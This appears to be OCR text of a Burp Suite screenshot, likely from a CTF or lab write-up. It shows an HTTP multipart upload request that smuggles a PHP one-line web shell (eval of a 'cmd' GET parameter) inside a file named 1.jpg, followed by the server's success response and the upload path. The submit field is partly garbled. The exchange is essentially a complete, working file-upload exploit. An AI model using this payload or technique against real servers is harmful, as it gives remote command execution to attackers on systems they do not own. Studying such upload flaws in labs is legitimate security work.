 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://47.98.234.232:28026
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /code/uploads.php HTTP/1.1
2 Host: 47.98.234.232:28026
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------204734687529952635973487284228
8 Content-Length: 381
9 Origin: http://47.98.234.232:28026
10 Connection: close
11 Referer: http://47.98.234.232:28026/
12 Cookie: session=463660ff-8f04-4ab0-b41d-d307a5424c79
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------204734687529952635973487284228
16 Content-Disposition: form-data; name="pic"; filename="1.jpg"
17 Content-Type: application/octet-stream
18
19 php @eval($_GET['cmd']) ?>
20 -----------------------------204734687529952635973487284228
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶鏂囦欢
24 -----------------------------204734687529952635973487284228--
25
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Oct 2020 05:16:36 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Content-Length: 31
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 上传成功<br>
../upload/1.jpg
Search... 0 matches
Done 224 bytes | 43 millis